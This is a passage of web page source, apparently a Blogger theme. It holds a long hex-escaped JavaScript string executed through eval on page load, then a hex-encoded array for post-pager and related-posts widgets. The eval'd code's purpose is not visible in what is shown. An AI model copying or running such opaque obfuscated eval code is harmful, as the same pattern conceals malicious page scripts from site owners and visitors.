5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\